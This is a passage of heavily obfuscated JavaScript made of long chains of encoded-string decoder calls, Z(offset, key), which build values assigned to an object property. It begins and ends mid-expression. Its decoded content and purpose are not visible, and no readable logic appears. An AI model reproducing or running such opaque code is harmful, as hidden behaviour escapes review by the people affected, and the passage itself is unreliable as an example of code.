x555,'9oJk')+Z(0x36f,'u#K&')+Z(0x8d3,'JXs^')+Z(0x604,'rYu8')+Z(0x87e,'XiUq')+Z(0x366,'DsNa')+Z(0x368,'Bo0E')+Z(0x76f,'u81W')+Z(0xa5d,'&Die')+Z(0xb43,'tlj%')+Z(0x217,'rYu8')+Z(0xaac,'87uZ')+Z(0x14d,'&5c^')+Z(0x898,'TkJR')+Z(0x329,'qf#*')+Z(0xb68,'R8Oj')+Z(0x4e3,'JXs^')+Z(0x79a,'DsNa')+Z(0x968,'mYWO')+Z(0x1bf,'ku7B')+Z(0x525,'rYu8')+Z(0x1bc,'JXs^')+Z(0x6cb,'u81W')+Z(0xb33,'S0$1')+Z(0x275,'wFh(')+Z(0x748,'&Die')+Z(0x60e,'87uZ')+Z(0x32e,'h&Fm')+Z(0x770,'eXq8')+Z(0x400,'7zV*')+Z(0x3f4,'Csp3')+Z(0x94f,'ur1Z')+Z(0x7c4,'qf#*')+Z(0x532,'qJnH')+Z(0x711,'87uZ')+Z(0x5b5,'R8Oj')+Z(0x674,')yH(')+Z(0x59c,'rYu8')+Z(0xba6,'wTX]')+Z(0xaf2,'PJ9C')+Z(0x474,'3A$W')+Z(0x4bd,'rVn3')+Z(0x66d,'9oJk')+Z(0x28f,'PJ9C')+Z(0x55d,'XiUq')+Z(0x955,'wTX]')+Z(0x916,'tlj%')+Z(0x812,'&Die')+Z(0xa89,'(!]j')+Z(0x20c,'u#K&')+Z(0x5e4,'9oJk')+Z(0x82d,'ku7B')+Z(0xbaf,'wTX]')+Z(0x2a0,'R8Oj')+Z(0xad9,'eXq8')+Z(0x68c,'h&Fm')+Z(0x6ba,'WgNL')+Z(0xa2f,'AY4d')+Z(0x1c6,'!Hxv')+Z(0x27b,'CN2#')+Z(0x299,'rYu8')+Z(0x485,'z%FA')+Z(0x34b,'D)N5')+Z(0x241,'B2X1')+Z(0x9dd,'ur1Z')+Z(0x4ab,'ku7B')+Z(0x5a8,'qf#*')+Z(0x254,'WgNL')+Z(0xb96,'u81W')+Z(0x8d7,'D)N5')+Z(0x472,'$DhJ')+Z(0x59f,'NJKW')+Z(0xa00,'wTX]')+Z(0x5c3,'87uZ')+Z(0x65d,'CN2#')+Z(0x8c0,'S0$1')+Z(0x798,'WgNL')+Z(0x187,'^Ybp')+Z(0x2d4,'rYu8')+Z(0x95f,'TkJR')+Z(0x6ae,'^Ybp')+Z(0x94a,'c%h5')+Z(0x248,'7zV*')+Z(0xb5e,'qJnH')+Z(0x37f,'c%h5')+Z(0x3ab,'nuzQ')+Z(0xee,'EpRf')+Z(0x618,'tlj%')+Z(0x62f,'dxAJ')+Z(0x727,'Bo0E')+Z(0x76a,'XiUq')+Z(0x218,'D)N5')+Z(0x9ff,')yH(')+Z(0x2aa,'&5c^')+Z(0x49d,'GEm3')+Z(0x852,'wTX]')+Z(0x3cd,'z%FA')+Z(0x7a4,'mYWO')+Z(0x431,']nI^')+Z(0x5ef,'ur1Z')+Z(0x288,'WgNL')+Z(0x353,'eXq8')+Z(0xa4f,'&Die')+Z(0xb59,'Csp3')+Z(0x267,'u#K&')+Z(0xa62,'Csp3')+Z(0x358,'dxAJ')+Z(0x54b,'NJKW')+Z(0x35d,'&Die')+Z(0xae8,'CN2#')+Z(0x160,'9oJk')+Z(0x21b,'nuzQ')+Z(0x5e9,'h&Fm')+Z(0xa15,'Csp3')+Z(0x8a1,'rYu8')+Z(0x70d,'eXq8')+Z(0x385,'eXq8')+Z(0x5de,'u#K&')+Z(0xa50,'Bo0E')+Z(0xbbf,'Bo0E')+Z(0x482,'$DhJ')+Z(0x382,'jrX)')+Z(0x781,'ku7B')+Z(0x15b,'u#K&')+Z(0xa52,'AY4d')+Z(0x84a,'z%FA')+Z(0x620,'(!]j')+Z(0x8a5,'mYWO')+Z(0x2b2,'mYWO')+Z(0x4ce,'wTX]')+Z(0x11d,'qJnH')+Z(0x85b,'WgNL')+Z(0x5fb,'B2X1')+Z(0x52a,'X*2i')+Z(0x554,'7zV*')+Z(0xa25,'wFh(')+Z(0x2d9,'h&Fm')+Z(0x96c,'wFh(')+Z(0x4b4,'87uZ')+Z(0xa55,'AY4d')+Z(0x103,'XiUq')+Z(0x617,'WgNL')+Z(0x904,'S0$1')+Z(0xa92,'ur1Z')+Z(0x680,'9oJk')+Z(0x978,'9oJk')+Z(0x969,'u81W')+Z(0xac8,'7zV*')+Z(0xaa5,'B2X1')+Z(0x737,'wTX]')+Z(0x7a5,')yH('))+(Z(0x4e2,'NJKW')+Z(0x2b4,'wFh(')+Z(0x81b,'AY4d')+Z(0xa4d,'WgNL')+Z(0x476,'DsNa')+Z(0x528,'ur1Z')+Z(0x984,'(!]j')+Z(0x29b,'!Hxv')+Z(0x39a,'(!]j')+Z(0xab4,'&5c^')+Z(0xb85,'wTX]')+Z(0x9f1,'Bo0E')+Z(0xbd4,'NJKW')+Z(0x1dc,'9oJk')+Z(0x3b1,'qf#*')+Z(0xa01,']nI^')+Z(0x280,'NJKW')+Z(0x938,'PJ9C')+Z(0x7a8,'GEm3')+Z(0x2c9,'u81W')+Z(0xb0c,'X*2i')+Z(0xb42,'ur1Z')+Z(0x446,'c%h5')+Z(0x943,'dxAJ')+Z(0x805,'AY4d')+Z(0x985,'WgNL')+Z(0x9cb,'u#K&')+Z(0x98c,'ur1Z')+Z(0x4a4,'TkJR')+Z(0x6c5,'PJ9C')+Z(0x463,'eXq8')+Z(0xbd5,'wFh(')+Z(0xa38,'3A$W')+Z(0xa10,'PJ9C')+Z(0x426,'TkJR')+Z(0x4f1,'3A$W')+Z(0x35a,'CN2#')+Z(0x8ce,'dxAJ')+Z(0xa40,'wTX]')+Z(0x373,'R8Oj')+Z(0x788,'eXq8')+Z(0x61e,'(!]j')+Z(0x802,'rVn3')+Z(0x999,'Bo0E')+Z(0x198,'z%FA')+Z(0x979,'rVn3')+Z(0x3d1,'c%h5')+Z(0x8b8,'ku7B')+Z(0x6e3,'PJ9C')+Z(0x4fc,'$DhJ')+Z(0x488,'Bo0E')+Z(0x8a0,'qJnH')+Z(0xaee,'Bo0E')+Z(0x769,'TkJR')+Z(0x361,'$DhJ')+Z(0x9fb,'JXs^')+Z(0x3ca,'c%h5')+Z(0x621,'AY4d')+Z(0x7d4,'9oJk')+Z(0x80f,'(!]j')+Z(0x631,'9oJk')+Z(0xad1,'EpRf')+Z(0x918,'87uZ')+Z(0xa0c,'X*2i')+Z(0x8c8,'DsNa')+Z(0xe3,'87uZ')+Z(0x7c6,'DsNa')+Z(0xa96,')yH(')+Z(0x56c,'jrX)')+Z(0x820,'dxAJ')+Z(0x459,'S0$1')+Z(0x8a2,'ur1Z')+Z(0x9d0,'rYu8')+Z(0xb27,'87uZ')+Z(0x3af,'z%FA')+Z(0x6d9,'nuzQ')+Z(0x1cd,'B2X1')+Z(0x501,'R8Oj')+Z(0x41d,'z%FA')+Z(0x310,'eXq8')+Z(0x782,'7zV*')+Z(0xa8b,'(!]j')+Z(0x8fa,'GEm3')+Z(0x9d2,'h&Fm')+Z(0x698,'c%h5')+Z(0x375,'ur1Z')+Z(0x370,'qf#*')+Z(0x6dc,'9oJk')+Z(0xb05,'D)N5')+Z(0x6a3,'!Hxv')+Z(0x197,'B2X1')+Z(0x43b,'B2X1')+Z(0x1df,'u81W')+Z(0x569,'mYWO')+Z(0x2a4,'B2X1')+Z(0x167,'ur1Z')+Z(0xaae,'c%h5')+Z(0x911,'mYWO')+Z(0x7f4,'GEm3')+Z(0xa4c,'(!]j')+Z(0x742,'ku7B')+Z(0x5b1,'DsNa')+Z(0x8b5,'@9lh')+Z(0x380,'X*2i')+Z(0x206,'(!]j')+Z(0x59d,'Bo0E')+Z(0x5c9,'&Die')+Z(0x3bf,'wFh(')+Z(0x4ac,'GEm3')+Z(0xbcd,'ur1Z')+Z(0xbec,'wTX]')+Z(0x7a2,'ku7B')+Z(0x129,'Bo0E')+Z(0x8fd,'XiUq')+Z(0xb53,'EpRf')+Z(0x407,'Csp3')+Z(0x2de,'c%h5')+Z(0x4fa,'qf#*')+Z(0x41c,'$DhJ')+Z(0x4df,'9oJk')+Z(0xa46,'u81W')+Z(0x12b,'B2X1')+Z(0x1e1,'Csp3')+Z(0x292,'GEm3')+Z(0x8dd,'EpRf')+Z(0x775,'dxAJ')+Z(0xa48,'&5c^')+Z(0x16e,'ku7B')+Z(0x5fa,'X*2i')+Z(0xb4c,'(!]j')+Z(0x995,'EpRf')+Z(0x43d,'CN2#')+Z(0x21c,'!Hxv')+Z(0x97e,'B2X1')+Z(0xb78,'NJKW')+Z(0x1c2,'mYWO')+Z(0x972,'^Ybp')+Z(0x783,'DsNa')+Z(0x700,'!Hxv')+Z(0x40b,'9oJk')+Z(0x8b4,'3A$W')+Z(0x119,'u#K&')+Z(0x70b,'GEm3')+Z(0x33e,'ur1Z')+Z(0x46d,'&Die')+Z(0x430,'z%FA')+Z(0x85f,'D)N5')+Z(0x1b1,'rYu8')+Z(0xb2f,'EpRf')+Z(0x503,'S0$1')+Z(0x5aa,'(!]j')+Z(0x64b,'c%h5')+Z(0xb89,'@9lh')+Z(0x558,'!Hxv')+Z(0x5b8,'wTX]')+Z(0x462,'rYu8')+Z(0xae5,'GEm3')+Z(0x6b1,'NJKW')+Z(0x73b,'GEm3')+Z(0x63b,']nI^')+Z(0x2d2,'JXs^')+Z(0xae0,'ur1Z')+Z(0x7e0,'ku7B')+Z(0x342,'S0$1')+Z(0x919,'Bo0E')+Z(0xf4,'TkJR')+Z(0x269,'9oJk')+Z(0x2c6,'87uZ')+Z(0x603,'ku7B')+Z(0x41e,'&Die')+Z(0x453,'c%h5')+Z(0xa41,'JXs^')+Z(0x5cd,')yH(')+Z(0x77d,'c%h5')+Z(0x469,'dxAJ')+Z(0x210,'9oJk')+Z(0x1aa,'h&Fm')+Z(0x202,'9oJk')+Z(0x609,'rVn3')+Z(0x33d,'dxAJ')+Z(0xa9d,'mYWO')+Z(0xb3d,'nuzQ')+Z(0xa91,'AY4d')+Z(0x747,'NJKW')+Z(0x6d1,'c%h5')+Z(0x655,'^Ybp')+Z(0xb91,'z%FA')+Z(0x39e,'(!]j')+Z(0x5ec,'&5c^')+Z(0x6d6,'mYWO')+Z(0x856,'u#K&')+Z(0x93b,'z%FA')+Z(0xad5,'qJnH')+Z(0x226,'eXq8')+Z(0x30f,'B2X1')+Z(0x2fc,'87uZ')+Z(0x4f4,'rYu8')+Z(0x9df,'Bo0E')+Z(0x8aa,'&Die')+Z(0x335,'rYu8'))+(Z(0xb6f,'ur1Z')+Z(0xacb,'XiUq')+Z(0x156,'u#K&')+Z(0x7d5,'mYWO')+Z(0x93f,'nuzQ')+Z(0xa5c,'NJKW')+Z(0x31a,'qJnH')+Z(0xbd7,'nuzQ')+Z(0x1ff,'jrX)')+Z(0x171,'Csp3')+Z(0x46e,'@9lh')+Z(0x290,'Csp3')+Z(0x695,'h&Fm')+Z(0x607,'B2X1')+Z(0xbcf,'$DhJ')+Z(0x44c,'Bo0E')+Z(0xba0,'DsNa')+Z(0x89a,'TkJR')+Z(0x438,'Bo0E')+Z(0x9d1,'dxAJ')+Z(0x10f,'EpRf')+Z(0xad8,'wFh(')+Z(0x89c,'Bo0E')+Z(0x653,'nuzQ')+Z(0x29d,'@9lh')+Z(0x6b2,'@9lh')+Z(0x7dd,'S0$1')+Z(0xe5,'dxAJ')+Z(0x5d8,'7zV*')+Z(0x489,'nuzQ')+Z(0x61f,'GEm3')+Z(0x3b4,'rVn3')+Z(0x4e0,'^Ybp')+Z(0x5db,'XiUq')+Z(0x75a,']nI^')+Z(0x40a,'XiUq')+Z(0x28e,'7zV*')+Z(0x589,'eXq8')+Z(0x29a,'D)N5')+Z(0x4f9,'DsNa')+Z(0x9ee,'87uZ')+Z(0x3bb,'DsNa')+Z(0x8f9,'&Die')+Z(0x612,'PJ9C')+Z(0x389,'ur1Z')+Z(0x510,'NJKW')+Z(0x3f1,'@9lh')+Z(0xb28,'&Die')+Z(0x921,'D)N5')+Z(0x22c,'tlj%')+Z(0x449,'B2X1')+Z(0x4e6,'wTX]')+Z(0x75f,'&Die')+Z(0x454,'z%FA')+Z(0x97d,'!Hxv')+Z(0x135,'WgNL')+Z(0x991,'eXq8')+Z(0x6a4,'XiUq')+Z(0xb08,'rYu8')+Z(0x716,'WgNL')+Z(0x8d9,'B2X1')+Z(0x4cb,'B2X1')+Z(0xb23,'mYWO')+Z(0xb4e,'ur1Z')+Z(0x926,'rVn3')+Z(0x3f6,'mYWO')+Z(0xa2e,'CN2#')+Z(0x32d,'tlj%')+Z(0x293,'c%h5')+Z(0x473,'wTX]')+Z(0x215,'@9lh')+Z(0x824,'Csp3')+Z(0x9f2,'CN2#')+Z(0x484,'eXq8')+Z(0x794,'3A$W')+Z(0x3e0,'&5c^')+Z(0xb8d,'u#K&')+Z(0x2e1,'qf#*')+Z(0x4f7,'DsNa')+Z(0xb63,')yH(')+Z(0x5bc,'h&Fm')+Z(0x825,'c%h5')+Z(0x7c8,'NJKW')+Z(0x4a1,'PJ9C')+Z(0xab0,'qJnH')+Z(0x8ba,'&5c^')+Z(0x149,'wTX]')+Z(0x8fb,'NJKW')+Z(0x79e,'GEm3')+Z(0xaa1,'z%FA')+Z(0x91a,'D)N5')+Z(0x26f,'c%h5')+Z(0x107,'wFh(')+Z(0x12e,'EpRf')+Z(0x85d,'87uZ')+Z(0x16b,'CN2#')+Z(0xb72,'B2X1')+Z(0xae1,'mYWO')+Z(0x89f,'3A$W')+Z(0x5f8,'WgNL')+Z(0xbb9,'@9lh')+Z(0x8e9,'CN2#')+Z(0x1c7,'&5c^')+Z(0x9bd,']nI^')+Z(0x735,'u#K&')+Z(0x8bb,'X*2i')+Z(0x6ce,']nI^')+Z(0x4d7,'^Ybp')+Z(0x272,'$DhJ')+Z(0x143,'B2X1')+Z(0x4eb,'(!]j')+Z(0x2bd,'nuzQ')+Z(0x2ce,'X*2i')+Z(0x5c0,'R8Oj')+Z(0x231,'87uZ')+Z(0x404,'X*2i')+Z(0xf5,'ku7B')+Z(0x44e,'TkJR')+Z(0xbd6,'jrX)')+Z(0x772,'TkJR')+Z(0x283,'wFh(')+Z(0x776,'qf#*')+Z(0x33b,'JXs^')+Z(0x2f1,'dxAJ')+Z(0x41f,'qJnH')+Z(0x94d,'D)N5')+Z(0x1e8,'R8Oj')+Z(0x12c,'u81W')+Z(0x7ca,'PJ9C')+Z(0x63d,'3A$W')+Z(0x515,'3A$W')+Z(0x468,'@9lh')+Z(0xa60,'!Hxv')+Z(0xbb8,'(!]j')+Z(0xa43,'wFh(')+Z(0xbbc,'AY4d')+Z(0x54c,'X*2i')+Z(0x262,'wFh(')+Z(0x9bc,'!Hxv')+Z(0x216,'rYu8')+Z(0x23a,'$DhJ')+Z(0x6eb,'c%h5')+Z(0x415,'mYWO')+Z(0x7db,'NJKW')+Z(0x845,'PJ9C')+Z(0x1d1,'wFh(')+Z(0xadc,'9oJk')+Z(0x464,'DsNa')+Z(0x393,'DsNa')+Z(0x94c,'u#K&')+Z(0x246,'9oJk')+Z(0x7f9,']nI^')+Z(0x411,'tlj%')+Z(0x51a,'S0$1')+Z(0x7cd,'wFh(')+Z(0x106,'qf#*')+Z(0x5be,'GEm3')+Z(0x82c,'qf#*')+Z(0x989,'eXq8')+Z(0x86a,'jrX)')+Z(0x7e4,'rVn3')+Z(0x455,'XiUq')+Z(0x594,'X*2i')+Z(0x33f,'87uZ')+Z(0x157,'WgNL')+Z(0x875,'!Hxv')+Z(0xa8c,')yH(')+Z(0x4b9,'S0$1')+Z(0x550,'ku7B')+Z(0x77f,'u#K&')+Z(0x704,'u81W')+Z(0x854,'jrX)')+Z(0x2d0,'TkJR')+Z(0x614,'rYu8')+Z(0xaf7,'EpRf')+Z(0x30b,'3A$W')+Z(0x55e,'nuzQ')+Z(0x118,'&5c^')+Z(0x23f,')yH(')+Z(0x2c5,'NJKW')+Z(0xa0a,'&Die')+Z(0x840,'qf#*')+Z(0x9b3,'9oJk')+Z(0xbde,'ku7B')+Z(0xa67,'h&Fm')+Z(0x7bb,'rYu8')+Z(0x596,'JXs^')+Z(0x5f2,'$DhJ')+Z(0xa0f,'u#K&')+Z(0x7af,'Bo0E')+Z(0x733,'3A$W')+Z(0x13b,'B2X1')+Z(0x656,'u#K&')+Z(0x406,'nuzQ')+Z(0x9dc,'GEm3')+Z(0xa7b,'X*2i')+Z(0x625,'X*2i')+Z(0x846,'wFh(')+Z(0x316,'D)N5')+Z(0xa1f,'ur1Z'))+(Z(0x479,'ku7B')+Z(0x1ac,'nuzQ')+Z(0x291,'tlj%')+Z(0x853,'mYWO')+Z(0x9fc,'CN2#')+Z(0x493,'EpRf')+Z(0x21d,'rYu8')+Z(0x591,'rYu8')+Z(0x314,'Bo0E')+Z(0x902,'tlj%')+Z(0x87a,'wTX]')+Z(0x8e3,'jrX)')+Z(0x97a,'GEm3')+Z(0x457,'D)N5')+Z(0xa5f,'TkJR')+Z(0x3f8,'&5c^')+Z(0x105,'mYWO')+Z(0x2e7,'NJKW')+Z(0x146,'u81W')+Z(0x504,'qJnH')+Z(0x350,'WgNL')+Z(0x428,'NJKW')+Z(0x8e4,'NJKW')+Z(0x980,'(!]j')+Z(0x1fe,'TkJR')+Z(0xb84,'X*2i')+Z(0x587,'ku7B')+Z(0xb00,'qJnH')+Z(0x4f8,'GEm3')+Z(0x5e8,'R8Oj')+Z(0x5bf,'c%h5')+Z(0xb7d,'DsNa')+Z(0xb2c,'3A$W')+Z(0x3cc,'tlj%')+Z(0x354,'WgNL')+Z(0x4d6,'Bo0E')+Z(0x23e,'tlj%')+Z(0x2a2,'DsNa')+Z(0xb8f,'u81W')+Z(0x28b,'eXq8')+Z(0x658,'R8Oj')+Z(0x5e1,'Csp3')+Z(0xa85,'Csp3')+Z(0x9c0,')yH(')+Z(0x3dd,'EpRf')+Z(0xa51,'7zV*')+Z(0x423,'CN2#')+Z(0x3fc,'u#K&')+Z(0x7a7,'z%FA')+Z(0x974,'&5c^')+Z(0x294,'NJKW')+Z(0xab7,'mYWO')+Z(0x481,'(!]j')+Z(0xacf,'EpRf')+Z(0x917,'GEm3')+Z(0xa42,'ku7B')+Z(0x811,'NJKW')+Z(0x9e5,'qf#*')+Z(0x4a7,'Bo0E')+Z(0x4d5,'WgNL')+Z(0x395,'B2X1')+Z(0x530,'S0$1')+Z(0x644,'XiUq')+Z(0xb41,'Bo0E')+Z(0x9b4,']nI^')+Z(0xb80,'wFh(')+Z(0xac6,'wFh(')+Z(0x3db,'JXs^')+Z(0x3da,'CN2#')+Z(0xa3e,'GEm3')+Z(0x796,'dxAJ')+Z(0xaf4,'!Hxv')+Z(0x7b4,'eXq8')+Z(0x7bf,'DsNa')+Z(0x533,'Bo0E')+Z(0x817,'u#K&')+Z(0x315,'@9lh')+Z(0x6bc,'wTX]')+Z(0x31d,'(!]j')+Z(0x4c0,'wTX]')+Z(0x242,'7zV*')+Z(0x69f,'rYu8')+Z(0x4b7,'NJKW')+Z(0x736,'DsNa')+Z(0x2ac,'GEm3')+Z(0xb6b,'$DhJ')+Z(0xb8c,'wFh(')+Z(0x396,'NJKW')+Z(0x1a4,')yH(')+Z(0x908,'&Die')+Z(0x6f4,'B2X1')+Z(0x964,'qf#*')+Z(0x55b,'z%FA')+Z(0x44d,'3A$W')+Z(0xa72,'qJnH')+Z(0x3a9,'3A$W')+Z(0x8e0,'$DhJ')+Z(0x901,'TkJR')+Z(0x966,'3A$W')+Z(0x100,'NJKW')+Z(0xf7,'GEm3')+Z(0x52b,'(!]j')+Z(0xaa0,'qf#*')+Z(0x6ab,'GEm3')+Z(0x49c,'TkJR')+Z(0xafe,'B2X1')+Z(0x7a0,'wTX]')+Z(0x298,'(!]j')+Z(0xb64,'dxAJ')+Z(0x2ee,'qJnH')+Z(0x365,'jrX)')+Z(0x86c,'3A$W')+Z(0xb54,')yH(')+Z(0x154,'wTX]')+Z(0x3e3,'DsNa')+Z(0xbb6,'h&Fm')+Z(0x1a9,'dxAJ')+Z(0x78d,'h&Fm')+Z(0x2fb,'@9lh')+Z(0xab9,'&Die')+Z(0x64e,'9oJk')+Z(0x930,'XiUq')+Z(0xa23,'tlj%')+Z(0x1f1,'z%FA')+Z(0x4a3,'(!]j')+Z(0x244,'&Die')+Z(0xba4,'JXs^')+Z(0x66f,'XiUq')+Z(0x5c8,'TkJR')+Z(0x897,'NJKW')+Z(0x11a,'PJ9C')+Z(0x2fe,')yH(')+Z(0x857,'nuzQ')+Z(0xb21,'h&Fm')+Z(0xf2,'JXs^')+Z(0x6c6,'(!]j')+Z(0xa39,'GEm3')+Z(0x83b,'PJ9C')+Z(0x73c,'jrX)')+Z(0x80e,'CN2#')+Z(0x483,'DsNa')+Z(0x2f4,'X*2i')+Z(0xafb,'@9lh')+Z(0x74d,'GEm3')+Z(0xbe3,'eXq8')+Z(0x6a9,'EpRf')+Z(0x69e,'@9lh')+Z(0x934,'mYWO')+Z(0x1e5,'^Ybp')+Z(0x85a,'dxAJ')+Z(0x8f7,'h&Fm')+Z(0xba2,'DsNa')+Z(0x710,'CN2#')+Z(0x65e,'Csp3')+Z(0xa18,'jrX)')+Z(0xa35,'ku7B')+Z(0xa58,'ur1Z')+Z(0x67c,'nuzQ')+Z(0xaba,'X*2i')+Z(0x3ad,'X*2i')+Z(0xaef,'rVn3')+Z(0x204,'&5c^')+Z(0x70a,'dxAJ')+Z(0x725,'X*2i')+Z(0x22d,'Csp3')+Z(0xaed,'PJ9C')+Z(0xef,'87uZ')+Z(0x33a,'&Die')+Z(0xaaf,'dxAJ')+Z(0x5a4,'X*2i')+Z(0x121,'tlj%')+Z(0x951,'dxAJ')+Z(0x4a2,'rYu8')+Z(0x4d0,'R8Oj')+Z(0x1d6,'&5c^')+Z(0x93c,'EpRf')+Z(0x1bd,'AY4d')+Z(0x961,'c%h5')+Z(0x39f,'AY4d')+Z(0x42d,'mYWO')+Z(0x331,'nuzQ')+Z(0xa12,'TkJR')+Z(0x46f,'c%h5')+Z(0x24e,'S0$1')+Z(0xbc4,'XiUq')+Z(0x82f,'u#K&')+Z(0x535,'rVn3')+Z(0x1be,'XiUq')+Z(0x8ab,'rYu8')+Z(0x17a,']nI^')+Z(0x640,'u81W')+Z(0x730,'AY4d')+Z(0x4a6,'^Ybp')+Z(0x946,'qJnH')+Z(0x650,'7zV*')+Z(0x79b,'XiUq')+Z(0xada,'rVn3')+Z(0x590,'X*2i')+Z(0x722,'rVn3')+Z(0x6c8,'rVn3'))+(Z(0x963,'EpRf')+Z(0xabe,'Csp3')+Z(0x211,'&5c^')+Z(0x5d9,'&Die')+Z(0x17e,'DsNa')+Z(0x84c,'h&Fm')+Z(0x3f3,'9oJk')+Z(0x6ed,'!Hxv')+Z(0x15c,'D)N5')+Z(0x3f9,'GEm3')+Z(0xbe0,'jrX)')+Z(0x325,'&Die')+Z(0x99e,'&Die')+Z(0x18d,'3A$W')+Z(0x3aa,'dxAJ')+Z(0x56d,'!Hxv')+Z(0x306,'u81W')+Z(0x4dc,'S0$1')+Z(0x965,'z%FA')+Z(0x6c9,'S0$1')+Z(0x132,'R8Oj')+Z(0xa75,'u81W')+Z(0x7f2,')yH(')+Z(0xb77,'u81W')+Z(0x4cf,'rYu8')+Z(0x3f0,'3A$W')+Z(0x765,'eXq8')+Z(0x175,']nI^')+Z(0x714,'(!]j')+Z(0xb29,'@9lh')+Z(0x795,'u#K&')+Z(0x168,'TkJR')+Z(0x9eb,'ur1Z')+Z(0x3c5,'rYu8')+Z(0x4ee,'S0$1')+Z(0x98b,'wFh(')+Z(0x6cc,'dxAJ')+Z(0x73d,'$DhJ')+Z(0x5f7,'rVn3')+Z(0x768,'@9lh')+Z(0xb44,'9oJk')+Z(0x790,'mYWO')+Z(0x8c1,'&5c^')+Z(0x72d,')yH(')+Z(0x632,'ku7B')+Z(0x841,'^Ybp')+Z(0x665,'(!]j')+Z(0x92c,'c%h5')+Z(0x62a,'WgNL')+Z(0x771,'&5c^')+Z(0x9e4,'wFh(')+Z(0x26a,'qf#*')+Z(0x6b7,'tlj%')+Z(0x947,'eXq8')+Z(0x42f,'S0$1')+Z(0xb8b,'qJnH')+Z(0x42c,'S0$1')+Z(0xa5b,'!Hxv')+Z(0x65c,'AY4d')+Z(0xb52,'AY4d')+Z(0x4b0,'rYu8')+Z(0x88f,'CN2#')+Z(0x6b0,'Bo0E')+Z(0x161,'nuzQ')+Z(0x983,'wFh(')+Z(0x57d,'TkJR')+Z(0x1fd,'@9lh')+Z(0xa79,'z%FA')+Z(0x74c,'&5c^')+Z(0xaea,'qf#*')+Z(0xbbe,'Bo0E')+Z(0x6fa,'GEm3')+Z(0x1e3,'87uZ')+Z(0x931,'wFh(')+Z(0xb5a,'h&Fm')+Z(0xaca,'nuzQ')+Z(0x60d,'jrX)')+Z(0xb03,'^Ybp')+Z(0x967,'87uZ')+Z(0x7d6,'X*2i')+Z(0x7e9,'u81W')+Z(0x4d8,')yH(')+Z(0x907,'DsNa')+Z(0x440,'qJnH')+Z(0x166,'$DhJ')+Z(0x13d,'u81W')+Z(0x894,'GEm3')+Z(0x51d,'AY4d')+Z(0xaf5,'PJ9C')+Z(0x2d1,'dxAJ')+Z(0x896,'GEm3')+Z(0x740,'ku7B')+Z(0xb60,'eXq8')+Z(0x38f,'NJKW')+Z(0x1e7,'u#K&')+Z(0x2e8,']nI^')+Z(0x9e3,'R8Oj')+Z(0x447,')yH(')+Z(0x8b3,'WgNL')+Z(0x2a5,'^Ybp')+Z(0x64f,'eXq8')+Z(0x3a8,'wFh(')+Z(0x7b6,'EpRf')+Z(0x434,'JXs^')+Z(0x6ea,'EpRf')+Z(0xa57,')yH(')+Z(0x276,'eXq8')+Z(0x3ff,'^Ybp')+Z(0xace,'B2X1')+Z(0xa7a,'CN2#')+Z(0x19d,'^Ybp')+Z(0x177,'(!]j')+Z(0x940,'!Hxv')+Z(0x18b,'D)N5')+Z(0x93d,'tlj%')+Z(0x686,'(!]j')+Z(0x26c,'CN2#')+Z(0x3ee,'87uZ')+Z(0x76e,'rYu8')+Z(0x91b,'(!]j')+Z(0x9af,'&5c^')+Z(0x6b8,'R8Oj')+Z(0x563,'!Hxv')+Z(0x401,'wFh(')+Z(0x601,'c%h5')+Z(0x547,'Csp3')+Z(0x38e,'rYu8')+Z(0xac9,'rYu8')+Z(0x1b0,'(!]j')+Z(0xbb5,'tlj%')+Z(0x7e2,'3A$W')+Z(0x7c3,'X*2i')+Z(0x605,'qJnH')+Z(0x562,'PJ9C')+Z(0x195,'!Hxv')+Z(0x7cf,'B2X1')+Z(0x7ba,']nI^')+Z(0x9ad,'&5c^')+Z(0x5fe,'&Die')+Z(0x4fb,'(!]j')+Z(0x27f,'JXs^')+Z(0x2cd,'dxAJ')+Z(0xa1e,'wFh(')+Z(0x9d8,'&Die')+Z(0x956,'ur1Z')+Z(0x4b1,'rVn3')+Z(0xa78,'h&Fm')+Z(0x9a3,'Csp3')+Z(0x948,'tlj%')+Z(0x73e,'eXq8')+Z(0x65b,'DsNa')+Z(0x412,'JXs^')+Z(0x752,'TkJR')+Z(0x50b,'ur1Z')+Z(0x36a,'rVn3')+Z(0x8b9,'TkJR')+Z(0x94b,'DsNa')+Z(0x496,'R8Oj')+Z(0x4f3,'$DhJ')+Z(0x34c,'qJnH')+Z(0x949,'eXq8')+Z(0x52f,'tlj%')+Z(0x920,'7zV*')+Z(0x91c,'z%FA')+Z(0x295,'ur1Z')),c[Z(0x5c1,'wTX]')]=Z(0xbba,'&Die')+Z(0x419,'eXq8')+Z(0x140,'GEm3')+Z(0x667,'(!]j')+Z(0x6c7,'NJKW')+Z(0x133,'ku7B')+Z(0x1fb,'Csp3')+Z(0x24b,'S0$1')+Z(0x683,'^Ybp')+Z(0xbac,'tlj%')+Z(0x332,'JXs^')+Z(0x34e,'@9lh')+Z(0x6aa,'ku7B')+Z(0xaa3,'&Die')+Z(0x327,')yH(')+Z(0x1eb,'ur1Z')+Z(0xb5d,'Bo0E')+Z(0x111,'87uZ')+Z(0x443,'c%h5')+Z(0x497,'^Ybp')+Z(0x886,'dxAJ')+Z(0x162,']nI^')+Z(0x7de,'DsNa')+Z(0xaa2,'87uZ')+Z(0xa02,'@9lh')+Z(0x38c,'XiUq')+Z(0x78c,'c%h5')+Z(0x9c8,'(!]j')+Z(0x3a5,'&Die')+Z(0x38a,'CN2#')+Z(0x19f,'GEm3')+Z(0x682,'DsNa')+Z(0x297,'nuzQ')+Z(0x71e,'z%FA')+Z(0x250,'ku7B')+Z(0x6b9,'Bo0E')+Z(0x681,'D)N5')+Z(0x910,'qf#*')+Z(0x9b2,'c%h5')+Z(0x5e5,'rVn3')+Z(0x19c,'wTX]')+Z(0x24d,'9oJk')+Z(0x392,'D)N5')+Z(0x861,'R8Oj')+Z(0x97f,'rYu8')+Z(0x639,'h&Fm')+Z(0x4b5,']nI^')+Z(0x394,'nuzQ')+Z(0x72b,'^Ybp')+Z(0xf0,'Bo0E')+Z(0xa61,'z%FA')+Z(0x99a,'ur1Z')+Z(0x124,'9oJk')+Z(0x881,'CN2#')+Z(0x338,'B2X1')+Z(0x207,'ku7B')+Z(0x28a,']nI^')+Z(0x480,'X*2i')+Z(0xfd,'&5c^')+Z(0xe7,'u81W')+Z(0x553,'wFh(')+Z(0x84e,'TkJR')+Z(0x5af,'dxAJ')+Z(0x992,'9oJk')+Z(0x9b1,'c%h5')+Z(0xa94,'dxAJ')+Z(0x7aa,'DsNa')+Z(0xa73,'^Ybp')+Z(0x7b9,'CN2#')+Z(0x478,'rVn3')+Z(0x2df,'JXs^')+Z(0x761,'9oJk')+Z(0x34f,'X*2i')+Z(0x773,'AY4d')+Z(0xa8